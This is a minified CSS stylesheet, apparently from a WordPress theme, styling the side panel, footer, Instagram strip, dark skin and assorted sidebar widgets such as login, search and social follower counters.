.is-mobile .side-aside .side-aside-wrapper,.is-desktop .side-aside .mCSB_container{padding:50px 0 0}
.admin-bar.is-desktop .side-aside .mCSB_container,.is-mobile.admin-bar .side-aside .side-aside-wrapper{padding-top:72px}
.side-aside .widget-content-only:first-child{margin-top:20px}
.side-aside.dark-skin .container-wrapper{border-radius:0;border:0;background:transparent}
.side-aside:after{position:absolute;top:0;left:0;width:100%;height:100%;background:rgba(0,0,0,0.2);content:'';opacity:1;transition:opacity .5s}
.side-aside .tie-slider-widget{position:relative;z-index:1}
.side-aside .container-wrapper{padding:30px!important}
.side-aside .widget-content-only{padding:0!important}
.side-aside-open #tie-wrapper:after{width:200%;height:110%;opacity:1;transition:opacity .5s}
.border-layout .side-aside-open #tie-wrapper:after{opacity:0}
.side-aside-open .side-aside{visibility:visible;-webkit-transform:translate3d(0,0,0)!important;transform:translate3d(0,0,0)!important}
.side-aside-open .side-aside:after{display:none;width:0;height:0;opacity:0;transition:opacity 0.5s,width .1s 0.5s,height .1s .5s}
#footer .container-wrapper{padding:15px 0;margin:0;background:transparent}
.site-footer{margin-top:50px;padding:0}
@media (max-width:991px){.site-footer{margin-top:30px}
.section-wrapper.has-background+.site-footer{margin-top:0}}
.container-full.has-background+.site-footer{margin-top:0}
.site-footer .widget-title-icon{display:none}
.site-footer .widget,.site-footer .widget-content-only{margin-bottom:0;border:0}
.site-footer .widget.buddypress,.site-footer .widget-content-only.buddypress{margin-bottom:30px}
.site-footer .widget.tie-weather-widget{margin:15px 0}
@media (max-width:767px){.site-footer .widget{margin-bottom:20px}}
.site-footer .widget_nav_menu li{list-style:none}
.site-footer .posts-list-counter .posts-list-items li:before{border-color:#2c2f34}
.footer-widget-area{margin-bottom:10px}
.footer-widget-area:first-child:not(.footer-boxed-widget-area){padding-top:60px}
@media (max-width:767px){.footer-widget-area:first-child:not(.footer-boxed-widget-area){padding-top:30px}}
.footer-widget-area:last-child{margin-bottom:20px}
@media (max-width:767px){.footer-widget-area{margin-bottom:20px}}
.footer-boxed-widget-area{padding:30px 30px 0;margin-bottom:50px;border:1px solid rgba(255,255,255,0.1);border-radius:2px}
.footer-boxed-widget-area:first-child{margin-top:50px}
.footer-boxed-widget-area:last-child{margin-bottom:30px}
.footer-boxed-widget-area>.tie-row>[class*="tie-col"]{padding-right:10px;padding-left:10px}
#footer .footer-boxed-widget-area .container-wrapper,#footer .footer-boxed-widget-area .widget.widget-content-only{padding:0;margin-bottom:30px}
.side-aside .latest-tweets-widget .dark-btn,.site-footer .latest-tweets-widget .dark-btn{display:none}
.tie-insta-photos{overflow:hidden}
.tie-insta-post{position:relative;width:33.33333333333%;float:left}
.tie-insta-post a{display:block;line-height:0;position:relative}
.tie-insta-post a:hover img{opacity:.9}
.tie-insta-post img{max-width:100%;width:100%;height:auto;float:left}
.tie-insta-post .media-video{position:absolute;top:10px;right:10px;color:#fff;font-size:20px;text-shadow:0 0 10px rgba(0,0,0,0.5)}
#footer-instagram{position:relative;text-align:center;color:#fff}
#footer-instagram .tie-insta-post{width:16.666666666667%!important}
#footer-instagram .tie-insta-post a:hover{opacity:.7}
@media (min-width:901px){#footer-instagram .mCSB_container{width:100%!important;left:auto!important}}
@media (max-width:900px){#footer-instagram .tie-insta-photos{max-height:150px;white-space:nowrap;font-size:0;overflow-x:auto;overflow-y:hidden}
#footer-instagram .tie-insta-post{width:150px!important;display:inline-block;float:none;font-size:13px}}
#footer-instagram .mCSB_scrollTools.mCSB_scrollTools_horizontal{height:10px}
#footer-instagram .mCSB_scrollTools.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar{background:rgba(0,0,0,0.6)}
#instagram-link{position:absolute;display:block;z-index:1;padding:20px;left:50%;top:50%;bottom:auto;right:auto;-webkit-transform:translateX(-50%) translateY(-50%);-ms-transform:translateX(-50%) translateY(-50%);transform:translateX(-50%) translateY(-50%);background:rgba(0,0,0,0.7);display:block;font-size:16px;font-weight:600;text-shadow:0 0 5px #000;text-align:center;white-space:nowrap;word-wrap:normal;color:#fff}
@media (max-width:767px){#instagram-link{font-size:0;right:10px;top:10px;left:auto;-webkit-transform:none;-ms-transform:none;transform:none;width:30px;height:30px;padding:5px;border-radius:2px}
#instagram-link span{font-size:15px;vertical-align:middle}
#instagram-link:before,#instagram-link:after{display:none}}
#instagram-link:before,#instagram-link:after{top:0;left:0;content:'';position:absolute;width:20px;height:20px;opacity:1;border:2px solid #08f;border-width:2px 0 0 2px;transition:.5s}
#instagram-link:after{left:auto;top:auto;right:0;bottom:0;border-width:0 2px 2px 0}
@media (min-width:768px){#instagram-link:hover{color:#08f}
#instagram-link:hover:before{-webkit-transform:translate3d(10px,10px,10px);transform:translate3d(10px,10px,10px)}
#instagram-link:hover:after{-webkit-transform:translate3d(-10px,-10px,-10px);transform:translate3d(-10px,-10px,-10px)}}
.site-info{background:#161619;padding:20px 0;line-height:32px;text-align:center}
.copyright-text{font-size:13px}
.footer-menu{text-align:center}
.footer-menu li{display:inline-block;margin:0 5px}
.site-info .social-icons{text-align:center}
.site-info .social-icons li{float:none;display:inline-block;margin:0}
.site-info .social-icons li a span{color:#aaa;line-height:22px}
.site-info .social-icons li a:hover span{color:#fff}
@media (max-width:767px){.site-info .tie-alignleft,.site-info .tie-alignright{float:none}}
@media (min-width:768px){.site-info-layout-2 .copyright-text-first{float:left}
.site-info-layout-2 .copyright-text-second,.site-info-layout-2 ul.social-icons,.site-info-layout-2 .footer-menu{float:right;margin:0;margin-left:10px}}
a.go-to-top-button{width:35px;height:35px;line-height:35px;background:#08f;text-align:center;display:block;position:fixed;bottom:-100px;right:15px;z-index:3;color:#fff;transition:.3s}
a.go-to-top-button:hover{opacity:.85}
a.go-to-top-button.show-top-button{bottom:15px}
@media (max-width:767px){a.go-to-top-button{right:5px;width:25px;height:25px;line-height:25px}
a.go-to-top-button.show-top-button{bottom:5px}
.has-mobile-share:not(.buddypress) a.go-to-top-button.show-top-button{bottom:45px}}
.stream-item-above-footer{margin:40px auto 5px}
@media (max-width:767px){.stream-item-above-footer{max-width:728px;margin:40px 15px 5px}}
.dark-skin,.dark-skin body{background-color:#1f2024;color:#aaa}
.dark-skin textarea,.dark-skin input:not([type="submit"]),.dark-skin select{color:#aaa}
.dark-skin a:not(:hover),.dark-skin .single-big-img .post-meta,.dark-skin .single-big-img .post-meta a:not(:hover),.dark-skin .pages-nav .pages-numbers a:not(:hover),.dark-skin .page-title,.dark-skin .entry h1,.dark-skin .entry h2,.dark-skin .entry h3,.dark-skin .entry h4,.dark-skin .entry h5,.dark-skin .entry h6{color:#fff}
.dark-skin .post-meta,.dark-skin .post-meta a:not(:hover),.dark-skin .timeline-widget ul li .date,.dark-skin .multiple-post-pages a:not(:hover),.dark-skin .video-playlist-nav-wrapper .video-playlist-item .video-duration,.dark-skin .login-widget .forget-text:not(:hover),.dark-skin .autocomplete-suggestions,.dark-skin #mobile-menu-icon:not(:hover) .menu-text,.dark-skin .about-author .social-icons li.social-icons-item a:not(:hover) span{color:#aaa}
@media (min-width:1600px){.dark-skin #story-index li a:not(.is-current){color:#aaa}
.dark-skin #story-index ul{background-color:#27292d}}
.dark-skin textarea,.dark-skin input:not([type=submit]),.dark-skin select,.dark-skin code,.dark-skin kbd,.dark-skin pre,.dark-skin samp,.dark-skin .latest-tweets-slider-widget .latest-tweets-slider .tie-slider-nav li a:not(:hover),.dark-skin .show-more-button,.dark-skin .pages-nav .pages-numbers a,.dark-skin .pages-nav .pages-numbers span.pages-nav-item,.dark-skin .pages-nav .pages-numbers .first-last-pages .fa,.dark-skin .multiple-post-pages .post-page-numbers,.dark-skin .latest-tweets-widget .slider-links .tie-slider-nav span{border-color:rgba(255,255,255,0.1)}
.dark-skin #tie-wrapper,.dark-skin #theme-header{background-color:#27292d}
.dark-skin .subscribe-widget .subscribe-widget-content h4:after,.dark-skin .boxed-slider-three-slides-wrapper li:not(.slick-active) button:not(:hover),.dark-skin .boxed-four-taller-slider li:not(.slick-active) button:not(:hover),.dark-skin .boxed-five-slides-slider li:not(.slick-active) button:not(:hover){background-color:rgba(255,255,255,0.1)}
.dark-skin .video-playlist-wrapper,.dark-skin .tie-slider-nav span{background:#18191c}
.dark-skin .boxed-layout.wrapper-has-shadow #tie-wrapper{box-shadow:0 1px 10px rgba(0,0,0,0.3)}
.dark-skin .container-wrapper{background-color:#1f2024;border-color:rgba(255,255,255,0.1)}
.dark-skin .post-layout-3 .fullwidth-entry-title,.dark-skin .post-layout-7 .fullwidth-entry-title{background-color:transparent}
.dark-skin .tie-popup-container .container-wrapper{background-color:#1f2024!important}
.dark-skin .widget a:not(:hover),.dark-skin .widget-title,.dark-skin .widget-title a:not(:hover){color:#fff}
.dark-skin .widget-title-icon{color:#aaa}
.dark-skin .widget_product_tag_cloud a,.dark-skin .widget_tag_cloud .tagcloud a,.dark-skin .post-tags a,.dark-skin .widget_layered_nav_filters a{border-color:rgba(255,255,255,0.1)}
.dark-skin .timeline-widget ul:before{background:rgba(0,0,0,0.3)}
.dark-skin .timeline-widget .date:before{background:#27292d;border-color:rgba(0,0,0,0.3)}
.dark-skin #wp-calendar tbody td{background-color:rgba(0,0,0,0.1)}
.dark-skin .subscribe-widget .subscribe-widget-content h3{color:#fff}
.dark-skin .subscribe-widget .fa-envelope,.dark-skin .subscribe-widget form:before{color:rgba(255,255,255,0.3)}
.dark-skin .magazine1 .entry-header-outer+.mag-box{border-top:1px solid rgba(255,255,255,0.1)}
.dark-skin .post-layout-8 #content{background-color:#1f2024}
@media (min-width:992px){.dark-skin .post-layout-8.one-column-no-sidebar #content{background-color:transparent}}
.dark-skin .tie-instagram.lite-skin,.dark-skin .tie-instagram.default-skin{background-color:#fff}
.dark-skin .tie-instagram.lite-skin a,.dark-skin .tie-instagram.default-skin a{color:#2c2f34}
@media (max-width:991px){.dark-skin .post-has-toggle #the-post .entry:not(.is-expanded):before{background-image:linear-gradient(to bottom,transparent 50%,#1f2024 100%)}
.dark-skin .magazine2.post-has-toggle #the-post .entry:not(.is-expanded):before{background-image:linear-gradient(to bottom,transparent 50%,#27292d 100%)}}
.dark-skin .sticky{background:#1c1c1d;padding:10px}
.dark-skin .entry-header .entry-title{color:#fff}
.dark-skin .post-footer-on-bottom{border-color:rgba(255,255,255,0.1)}
.dark-skin .magazine1 .post-footer-on-bottom{background:#1f2024}
.dark-skin .comment-list li,.dark-skin .commentlist li,.dark-skin .entry table *,.dark-skin .woocommerce table.shop_table tfoot *{border-color:rgba(255,255,255,0.1)}
.dark-skin .comment-list .comment-author img,.dark-skin .commentlist .comment-author img{box-shadow:0 0 8px #000;border-color:rgba(255,255,255,0.1)}
.dark-skin .post-content-slideshow,.dark-skin .post-content-slideshow .tie-slider-nav-wrapper,.dark-skin .post-content-slideshow .tie-slider-nav li span,.dark-skin .divider,.dark-skin .toggle,.dark-skin .tabs-wrapper.tabs-vertical:after,.dark-skin .tabs-wrapper.tabs-vertical .tabs li a{border-color:rgba(255,255,255,0.1)}
.dark-skin #check-also-box{border-color:rgba(255,255,255,0.1);background-color:#1f2024}
.dark-skin .site-footer{background-color:#1c1d21}
.sidebar .container-wrapper,.sidebar .tie-weather-widget{margin-bottom:30px}
@media (max-width:991px){.sidebar .container-wrapper,.sidebar .tie-weather-widget{margin-bottom:15px}}
body:not(.has-builder) .sidebar .container-wrapper:last-child,body:not(.has-builder) .sidebar .tie-weather-widget:last-child{margin-bottom:0}
@media (max-width:991px){.has-sidebar .sidebar{margin-top:15px}
.magazine2.has-sidebar .sidebar{margin-top:40px}}
.widget-title{position:relative}
.widget-title h4{font-size:15px;min-height:15px}
.widget-title-icon{position:absolute;right:0;top:1px;color:#b9bec3}
.widget-title-icon:before{content:"\f08d"}
.widget-title-icon.fa{font-size:15px}
.post-widget-body{padding-left:125px}
.post-widget-body .post-title{font-size:14px;line-height:1.4;margin-bottom:5px}
.post-widget-thumbnail{float:left;margin-right:15px;position:relative}
.post-widget-thumbnail img.tie-small-image{width:110px}
.widget li{padding:6px 0}
.widget li:first-child{padding-top:0}
.widget li:last-child{padding-bottom:0;border-bottom:0}
.widget li:after{clear:both;display:table;content:""}
.widget .post-meta{margin:2px 0 0;font-size:11px;line-height:17px}
.widget-content-only:last-child{margin-bottom:0}
.widget-content-only.tie-slider-widget{padding:0;border:0}
.widget-content-only .widget-title{display:none}
.widget-content-only,.section-item .widget-content-only:last-child,.side-aside .widget-content-only:last-child{margin-bottom:30px}
.widget_recent_entries .widget-title-icon:before,.categort-posts .widget-title-icon:before,.authors-posts .widget-title-icon:before,.posts-list .widget-title-icon:before,.widget_pages .widget-title-icon:before,.widget_text .widget-title-icon:before,.text-html .widget-title-icon:before{content:"\f0f6"}
.posts-list-big-first .posts-list-items li:first-child,.posts-list-bigs .posts-list-items li,.posts-list-half-posts .posts-list-items li{padding-bottom:20px}
.posts-list-big-first li:first-child .post-widget-thumbnail,.posts-list-bigs li .post-widget-thumbnail,.posts-list-half-posts li .post-widget-thumbnail{width:100%;margin-right:0;margin-bottom:10px}
.posts-list-big-first li:first-child .post-widget-body,.posts-list-bigs li .post-widget-body,.posts-list-half-posts li .post-widget-body{padding-left:0}
.posts-list-big-first li:first-child .post-title,.posts-list-bigs li .post-title{font-size:20px}
.posts-list-bigs li:last-child{padding-bottom:0}
.posts-list-half-posts .posts-list-items{overflow:hidden;margin-bottom:-20px}
.posts-list-half-posts li{width:47%;float:left}
@media only screen and (min-width:480px) and (max-width:992px){.posts-list-half-posts li{width:48%}}
.posts-list-half-posts li:nth-child(2){padding-top:0}
.posts-list-half-posts li:nth-child(2n){float:right}
.posts-list-half-posts li:nth-child(2n+1){clear:both}
.posts-list-half-posts li .post-title{font-size:14px;line-height:1.4}
.posts-list-half-posts .post-meta{overflow:inherit}
.posts-list-counter{counter-reset:post-widget-counter}
.posts-list-counter li:before{display:block;width:30px;height:30px;content:counter(post-widget-counter, decimal);counter-increment:post-widget-counter;position:absolute;z-index:2;top:0;left:-15px;text-align:center;font-size:14px;font-weight:600;line-height:26px;border:2px solid #fff;background:#08f;color:#fff;border-radius:100%}
@media (max-width:991px){.magazine2 .posts-list-counter li:before{left:-10px}}
.dark-skin .posts-list-counter li:before{border-color:#27292d}
.site-footer .posts-list-counter li:before,.side-aside.dark-skin .posts-list-counter li:before{border-color:#1f2024}
.posts-list-counter li:nth-child(1):before{top:-10px;-webkit-transform:scale(1.35,1.35);-ms-transform:scale(1.35,1.35);transform:scale(1.35,1.35)}
.posts-list-counter li:nth-child(2):before{-webkit-transform:scale(1.25,1.25);-ms-transform:scale(1.25,1.25);transform:scale(1.25,1.25)}
.posts-list-counter li:nth-child(3):before{-webkit-transform:scale(1.15,1.15);-ms-transform:scale(1.15,1.15);transform:scale(1.15,1.15)}
.posts-list-counter li:nth-child(4):before{-webkit-transform:scale(1.1,1.1);-ms-transform:scale(1.1,1.1);transform:scale(1.1,1.1)}
.posts-list-counter li .no-small-thumbs{padding-left:30px!important}
@media (max-width:991px){.posts-list-big-first .posts-list-items,.posts-list-bigs .posts-list-items{overflow:hidden}
.posts-list-big-first li,.posts-list-bigs li{width:48%;float:left}
.posts-list-big-first li:nth-child(2),.posts-list-bigs li:nth-child(2){padding-top:0}
.posts-list-big-first li:nth-child(2n),.posts-list-bigs li:nth-child(2n){float:right}
.posts-list-big-first li:nth-child(2n+1),.posts-list-bigs li:nth-child(2n+1){clear:both}
.posts-list-big-first li:nth-child(2),.posts-list-big-first li:nth-child(3){float:right;clear:none}
.posts-list-big-first li:nth-child(n+5){display:none}
.posts-list-half-posts li .post-title{font-size:20px}}
@media (max-width:670px){.posts-list-big-first li{width:100%}
.posts-list-big-first li:nth-child(2){padding-top:12px}
.posts-list-big-first li:nth-child(n+5){display:block}
.posts-list-bigs li{width:100%}
.posts-list-bigs li:not(:last-child){padding-bottom:12px}
.posts-list-half-posts li .post-title{font-size:14px}}
.timeline-widget .widget-title-icon:before{content:"\f073"}
.timeline-widget ul{position:relative;padding-left:15px}
.timeline-widget ul:before{content:"";position:absolute;left:0;top:0;width:2px;height:100%;background:#e6e6e6}
.timeline-widget li{border-bottom:0;padding-bottom:10px}
.timeline-widget li .date{font-size:10px;display:block;position:relative;color:#767676;line-height:12px;margin-bottom:5px}
.timeline-widget li .date:before{content:"";width:12px;height:12px;background:#e6e6e6;border:3px solid rgba(255,255,255,0.8);position:absolute;left:-20px;display:inline-block;vertical-align:middle;border-radius:50%;-webkit-transform:translateZ(0);transform:translateZ(0);-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;transition-duration:.3s}
.timeline-widget li .date .fa{display:none}
.timeline-widget li h3{font-size:14px;line-height:1.4}
.timeline-widget li a:hover .date:before{background:#08f;-webkit-transform:scale(1.2);-ms-transform:scale(1.2);transform:scale(1.2)}
.posts-pictures-widget .tie-row{margin:0 -4px -8px}
.posts-pictures-widget .tie-row>div:nth-child(3n+1){clear:both}
.posts-pictures-widget .tie-col-xs-4{padding:0 4px 8px}
.widget_author .widget-title-icon:before{content:"\f007"}
.widget_author .multiple-authors .about-author{border-width:0;border-bottom-width:1px;padding:0 0 10px;margin-bottom:20px}
.widget_author .multiple-authors .about-author:last-child{margin-bottom:0;padding:0;border-bottom-width:0}
.widget_author .single-author .about-author{padding:0;border:0;margin:0}
.widget_author .single-author .author-name{display:none}
@media (min-width:992px){.widget_author div.author-avatar{float:none}
.widget_author div.author-avatar a{display:block;width:90px;margin:0 auto 10px}
.widget_author .author-info{padding:0!important}}
.aboutme-widget .widget-title-icon:before{content:"\f007"}
.aboutme-widget .about-content-wrapper{overflow:hidden}
.fullwidth-area .aboutme-widget .about-content-wrapper{padding:0 15%}
@media (max-width:991px){.aboutme-widget .about-content-wrapper{text-align:center}
.aboutme-widget .about-content-wrapper .aboutme-widget-content{max-width:500px;margin:0 auto}
.aboutme-widget .about-content-wrapper .social-icons li.social-icons-item{float:none;display:inline-block}}
.aboutme-widget .aboutme-widget-content{overflow:hidden;min-width:140px}
.aboutme-widget .aboutme-widget-content h3{margin-bottom:10px}
.aboutme-widget .aboutme-widget-content span.fa{margin-right:5px;font-size:16px;line-height:25px}
.aboutme-widget .about-author-img{float:left;margin:7px 20px 15px 0;width:auto;height:auto}
.aboutme-widget .about-author-img.lazy-img[data-src]{width:100px;height:100px}
@media (max-width:991px){.aboutme-widget .about-author-img{float:none;margin:7px auto 15px}}
.aboutme-widget .social-icons{margin:15px 0 0}
.aboutme-widget .social-icons:before{display:table;content:"";clear:both}
.aboutme-widget ul.about-info{margin-top:10px}
@media (min-width:992px){.aboutme-widget .is-centered.about-content-wrapper{text-align:center}
.aboutme-widget .is-centered img.about-author-img{float:none;margin:0 auto 10px}
.aboutme-widget .is-centered .social-icons li.social-icons-item{float:none;display:inline-block}}
.aboutme-widget .image-is-circle .about-author-img{border-radius:100%}
.aboutme-widget .tie-padding{margin-bottom:0}
.widget_search .widget-title-icon:before,.widget_display_search .widget-title-icon:before,.widget_product_search .widget-title-icon:before{content:"\f002"}
form.woocommerce-product-search{overflow:hidden}
form.search-form{overflow:auto;position:relative;width:100%}
.search-field{float:left;width:73%}
.woocommerce-product-search [type="submit"],.search-submit[type="submit"]{float:right;padding:7px;margin-left:2%;width:25%}
.widget_text p,.text-html p{line-height:24px}
.widget_text p:not(:last-child),.widget_text ul:not(:last-child),.widget_text ol:not(:last-child),.text-html p:not(:last-child),.text-html ul:not(:last-child),.text-html ol:not(:last-child){margin-bottom:20px}
.widget_text ol li,.text-html ol li{list-style:inside decimal}
.widget_text ul li,.text-html ul li{list-style:inside disc}
.widget_text .fa,.text-html .fa{width:16px;text-align:center}
.widget_text .textwidget{overflow:hidden}
.login-widget .widget-title-icon:before,.bbp_widget_login .widget-title-icon:before,.widget_bp_core_login_widget .widget-title-icon:before{content:"\f023"}
.login-widget form input[type="text"],.login-widget form input[type="password"]{width:100%;float:none;margin-bottom:15px}
.login-widget .pass-container{position:relative}
.login-widget .pass-container input[type="password"]{padding-right:70px}
.login-widget .forget-text{position:absolute;right:10px;line-height:37px;top:0;font-size:12px}
.login-widget .forget-text:not(:hover){color:#2c2f34}
.login-widget .rememberme{display:block;margin-bottom:15px}
.login-widget .register-link{margin:8px 0 0;display:block;text-align:center}
.login-widget .wp-social-login-widget{padding-top:15px}
.login-widget .wp-social-login-provider-list{padding:5px 0 0}
.login-widget .is-logged-login .author-avatar{text-align:center;margin:0 auto 10px}
.login-widget .is-logged-login .welcome-text{text-align:center;margin-bottom:15px}
.login-widget .is-logged-login li{list-style:none}
.login-widget .is-logged-login span.fa{width:15px}
.social-statistics-widget .widget-title-icon:before{content:"\f087"}
.social-statistics-widget ul{overflow:hidden}
.social-statistics-widget li{float:left;width:50%;margin-left:0;padding:10px 5px 0;border-bottom:0}
.social-statistics-widget li:last-child{margin-bottom:0}
.social-statistics-widget .followers-num{font-weight:600}
.social-statistics-widget .followers-name{font-size:11px}
.social-statistics-widget a{display:block;padding:10px;position:relative;overflow:hidden;border-radius:2px}
.social-statistics-widget a:hover{opacity:.8}
.social-statistics-widget a span.fa,.social-statistics-widget a span[class^="arqicon-"],.social-statistics-widget a span[class*=" arqicon-"]{float:left;color:#fff;background-color:#2c2f34;width:30px;height:30px;line-height:30px;text-align:center;font-size:15px;border-radius:2px;transition:.3s}
.social-statistics-widget .followers{float:left;margin-left:10px;line-height:15px}
.social-statistics-widget .followers .followers-num,.social-statistics-widget .followers .followers-name{color:#fff;display:block;transition:.3s;white-space:nowrap;word-wrap:normal}
.social-statistics-widget .followers .followers-name{opacity:.8}
.two-cols{margin-left:-5px;margin-right:-5px}
.two-cols:not(.fullwidth-stats-icons) li:nth-child(2){padding-top:0}
.two-cols li:nth-last-child(-n+2){margin-bottom:0}
.two-cols li:nth-child(2n+1){clear:both}
.two-cols:not(.transparent-icons):not(.white-bg) a span.fa,.fullwidth-stats-icons:not(.transparent-icons):not(.white-bg) a span.fa{background:#2c2f34!important}
.fullwidth-stats-icons li{width:100%;margin-left:0;margin-right:0;padding:10px 0 0;position:relative}
.fullwidth-stats-icons li:before{content:"";position:absolute;z-index:1;width:1px;height:calc(100% - 10px);left:50px;top:10px;background:rgba(255,255,255,0.3)}
.fullwidth-stats-icons li:first-child{padding-top:0}
.fullwidth-stats-icons li:first-child:before{height:100%;top:0}
.fullwidth-stats-icons .followers{margin-left:30px}
.fullwidth-stats-icons .followers span{float:left;line-height:30px;margin-right:5px}
.transparent-icons li a span.fa,.transparent-icons li a [class^="arqicon-"],.transparent-icons li a [class*=" arqicon-"]{background-color:transparent}
.white-bg .social-icons-item:before{background:rgba(0,0,0,0.1)}
.white-bg .social-icons-item a{border:1px solid rgba(0,0,0,0.1)!important;background:transparent!important}
.white-bg .social-icons-item a span.followers span{color:#2c2f34}
.dark-skin .white-bg .social-icons-item a span.followers span{color:#aaa}
.circle-icons .social-icons-item a span.fa,.circle-icons .social-icons-item a span[class^="arqicon-"],.circle-icons .social-icons-item a span[class*=" arqicon-"]{border-radius:50%}
.circle-icons.two-cols .social-icons-item a{border:0!important}
.three-cols:not(.three-cols-without-spaces){margin-right:-5px;margin-left:-5px}
.three-cols .social-icons-item{width:33.3333%;margin:0;overflow:hidden}
.three-cols .social-icons-item:nth-child(-n+3){padding-top:0}
.three-cols .social-icons-item:nth-child(3n+1){clear:both}
.three-cols .social-icons-item:nth-last-child(-n+3){margin-bottom:0}
.three-cols .social-icons-item a{padding:0}
.three-cols .social-icons-item a span.fa,.three-cols .social-icons-item a [class^="arqicon-"],.three-cols .social-icons-item a [class*=" arqicon-"]{line-height:50px;height:50px;font-size:20px;width:100%;text-align:center;background-color:transparent;color:#fff}
.three-cols .social-icons-item .followers{background:rgba(255,255,255,0.2);margin:0;width:100%;min-height:58px;padding:10px 0;text-align:center;line-height:19px}
.three-cols-without-spaces .social-icons-item:nth-child(n){padding:0}
.three-cols-without-spaces .social-icons-item:nth-child(n) a{border-radius:0}
.three-cols-without-spaces .social-icons-item:nth-child(n) a span.fa,.three-cols-without-spaces .social-icons-item:nth-child(n) a [class^="arqicon-"],.three-cols-without-spaces .social-icons-item:nth-child(n) a [class*=" arqicon-"]{padding-top:5px}
.three-cols-without-spaces .social-icons-item:nth-child(n) .followers{background-color:transparent;padding-top:0}
.three-cols-without-spaces .social-icons-item:nth-child(n) .followers-num{font-size:18px}
.circle-three-cols{margin-right:-10px;margin-left:-10px}
.circle-three-cols .social-icons-item{width:calc(100% / 3);margin-right:0;height:125px;overflow:hidden;padding:0}
.circle-three-cols .social-icons-item:before{background:rgba(0,0,0,0.1)}
.circle-three-cols .social-icons-item a{position:relative;background:transparent!important}
.circle-three-cols .social-icons-item a .followers-num,.circle-three-cols .social-icons-item a .followers-name{color:#2c2f34}
.dark-skin .circle-three-cols .social-icons-item a .followers-num,.dark-skin .circle-three-cols .social-icons-item a .followers-name{color:#aaa}
.circle-three-cols .social-icons-item a span{position:relative;z-index:2}
.circle-three-cols .social-icons-item a span.fa,.circle-three-cols .social-icons-item a span[class^="arqicon-"],.circle-three-cols .social-icons-item a span[class*=" arqicon-"]{color:#fff!important;width:70px;height:70px;line-height:70px;font-size:20px;position:relative;left:50%;margin-left:-35px}
.circle-three-cols .social-icons-item .followers{margin:10px 0 0;width:100%;text-align:center}
.circle-three-cols .social-icons-item .followers-num{font-size:15px}
.squared-four-cols{margin-right:-10px;margin-left:-10px}
.squared-four-cols li{width:25%;margin:0}
.squared-four-cols li:nth-child(-n+4){padding-top:0}
.squared-four-cols li:nth-child(4n+1){clear:both}
.squared-four-cols li:nth-child(n) a{border:0!important;padding-top:0}
.squared-four-cols li:nth-child(n) a .fa,.squared-four-cols li:nth-child(n) a [class^="arqicon-"],.squared-four-cols li:nth-child(n) a [class*=" arqicon-"]{position:relative;left:50%;width:54px;height:54px;line-height:54px;margin-left:-27px;font-size:20px}
.squared-four-cols li:nth-child(n) .followers{text-align:center;margin:10px 0 0;display:block;width:100%}
@media only screen and (min-width:992px) and (max-width:1050px){.two-cols.white-bg:not(.circle-icons) li,.two-cols.transparent-icons li,.two-cols:not(.transparent-icons):not(.white-bg) li{width:100%}
.two-cols.white-bg:not(.circle-icons) li:nth-child(2),.two-cols.transparent-icons li:nth-child(2),.two-cols:not(.transparent-icons):not(.white-bg) li:nth-child(2){padding-top:10px}
.two-cols.white-bg.circle-icons li a{padding:10px 0}
.squared-four-cols li{width:33.3334%}
.squared-four-cols li:nth-child(4n+1){clear:none}
.squared-four-cols li:nth-child(3n+1){clear:both}}
@media only screen and (min-width:768px) and (max-width:991px){.two-cols.white-bg,.two-cols.transparent-icons,.two-cols:not(.transparent-icons):not(.white-bg),.fullwidth-stats-icons{margin-left:-5px;margin-right:-5px}
.two-cols.white-bg li,.two-cols.transparent-icons li,.two-cols:not(.transparent-icons):not(.white-bg) li,.fullwidth-stats-icons li{width:25%;padding-left:5px;padding-right:5px}
.two-cols.white-bg li:before,.two-cols.transparent-icons li:before,.two-cols:not(.transparent-icons):not(.white-bg) li:before,.fullwidth-stats-icons li:before{left:55px}
.two-cols.white-bg li:nth-child(-n+4),.two-cols.transparent-icons li:nth-child(-n+4),.two-cols:not(.transparent-icons):not(.white-bg) li:nth-child(-n+4),.fullwidth-stats-icons li:nth-child(-n+4){padding-top:0}
.two-cols.white-bg li:nth-child(-n+4):before,.two-cols.transparent-icons li:nth-child(-n+4):before,.two-cols:not(.transparent-icons):not(.white-bg) li:nth-child(-n+4):before,.fullwidth-stats-icons li:nth-child(-n+4):before{top:0;height:100%}
.two-cols.white-bg li:nth-child(2n+1),.two-cols.transparent-icons li:nth-child(2n+1),.two-cols:not(.transparent-icons):not(.white-bg) li:nth-child(2n+1),.fullwidth-stats-icons li:nth-child(2n+1){clear:none}
.two-cols.white-bg li:nth-child(4n+1),.two-cols.transparent-icons li:nth-child(4n+1),.two-cols:not(.transparent-icons):not(.white-bg) li:nth-child(4n+1),.fullwidth-stats-icons li:nth-child(4n+1){clear:both}
.two-cols.white-bg li .followers span,.two-cols.transparent-icons li .followers span,.two-cols:not(.transparent-icons):not(.white-bg) li .followers span,.fullwidth-stats-icons li .followers span{float:none;line-height:inherit}
.three-cols .social-icons-item,.white-bg.two-cols .social-icons-item,.circle-three-cols .social-icons-item,.squared-four-cols .social-icons-item{width:20%}
.three-cols .social-icons-item:nth-child(-n+5),.white-bg.two-cols .social-icons-item:nth-child(-n+5),.circle-three-cols .social-icons-item:nth-child(-n+5),.squared-four-cols .social-icons-item:nth-child(-n+5){padding-top:0}
.three-cols .social-icons-item:nth-child(5n+1),.white-bg.two-cols .social-icons-item:nth-child(5n+1),.circle-three-cols .social-icons-item:nth-child(5n+1),.squared-four-cols .social-icons-item:nth-child(5n+1){clear:both}
.three-cols .social-icons-item:nth-child(3n+1),.three-cols .social-icons-item:nth-child(4n+1),.white-bg.two-cols .social-icons-item:nth-child(3n+1),.white-bg.two-cols .social-icons-item:nth-child(4n+1),.circle-three-cols .social-icons-item:nth-child(3n+1),.circle-three-cols .social-icons-item:nth-child(4n+1),.squared-four-cols .social-icons-item:nth-child(3n+1),.squared-four-cols .social-icons-item:nth-child(4n+1){clear:none}}
.dark-skin .social-statistics-widget .white-bg li.social-icons-item:before{background:rgba(255,255,255,0.1)}
.dark-skin .social-statistics-widget .white-bg li.social-icons-item a{border-color:rgba(255,255,255,0.1)!important}
.dark-skin .social-statistics-widget .white-bg li.social-icons-item a:after{background:rgba(255,255,255,0.1)}
.social-icons-item .arqicon-envato{background-size:14px 17px;background-position:center}
.social-icons-item .arqicon-goodreads{line-height:2.5!important}
.social-icons-item .arqicon-goodreads svg{width:20px;height:20px}
